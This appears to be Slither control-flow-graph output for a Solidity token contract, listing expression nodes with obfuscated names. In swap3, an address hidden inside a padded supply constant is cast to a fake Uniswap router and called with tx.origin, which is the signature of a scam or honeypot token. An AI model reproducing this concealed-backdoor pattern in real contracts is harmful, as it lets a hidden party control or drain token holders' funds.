 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.VARIABLE